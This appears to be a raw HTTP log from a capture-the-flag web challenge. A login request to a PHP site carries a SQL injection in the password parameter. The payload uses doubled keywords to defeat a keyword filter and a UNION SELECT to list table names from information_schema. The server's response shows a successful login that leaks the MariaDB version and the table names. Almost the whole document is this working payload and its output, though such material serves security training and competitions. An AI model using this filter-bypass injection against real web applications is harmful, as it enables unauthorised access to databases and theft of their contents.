 GET
/check.php?username=admin&password='ununionion%20selselectect%20null,version(),group_concat(table_name)%20frfromom%20infoorrmation_
schema.tables%20whwhereere%20table_schema='geek'--+ HTTP/1.1
Host: 118.25.14.40:8102
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://118.25.14.40:8102/
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 15 Nov 2019 15:48:02 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 814
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @
cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;'>Login Success!</h1><br><br><br>
</br>
<p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hello
10.3.15-MariaDB! </p></br></br>
<p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Your password is
'b4bsql,geekuser'</p>
</body>